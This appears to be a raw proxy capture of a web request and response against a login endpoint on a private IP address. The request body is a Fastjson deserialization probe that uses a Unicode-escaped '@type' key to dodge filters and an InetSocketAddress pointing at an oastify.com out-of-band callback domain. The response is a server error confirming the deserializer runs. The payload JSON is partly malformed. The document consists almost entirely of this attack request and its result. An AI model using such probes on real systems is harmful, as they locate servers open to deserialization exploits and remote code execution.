 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 154
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "\u0040\u0074\u0079\u0070\u0065":"java.net.InetSocketAddress"{
18 "address":,
19 "val":"1bdmkeljntnmdy5h5nf3h571tszjn9by.oastify.com"
20 }
21 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 10 Jan 2025 07:29:24 GMT
4 Connection: close
5 Content-Length: 147
6
7 {
"timestamp":"2025-01-10T07:29:24.489+0000",
"status":500,
"error":"Internal Server Error",
"message":"deserialize inet adress error",
"path":"/login"
}